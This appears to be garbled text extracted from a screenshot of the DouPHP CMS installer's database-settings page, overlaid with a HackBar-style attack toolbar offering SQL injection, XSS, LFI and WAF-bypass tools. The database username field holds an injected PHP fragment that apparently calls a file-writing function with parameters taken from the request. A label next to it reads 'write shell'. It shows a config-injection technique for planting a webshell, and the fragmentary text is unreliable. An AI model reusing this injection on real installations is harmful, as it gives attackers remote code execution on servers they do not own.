 .cn/install/index.php?step=setting
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
填写主机: 127.0.0.1
PHP5.3以上的服务器建议将主机地址填为 127.0.0.1，否
则会因为PHP判断是否是IPv6而拖慢数据库连接速度
数据库账号: contents($_GET[1],$_GET[2])} 您的MySQL用户名
写入shell
密码: ●●●● MySQL密码
数据库名: douphp 将DouPHP安装到哪个数据库？
数据前缀: dou_
如果您希望在同一个数据库安装多个DouPHP，请修改前
缀。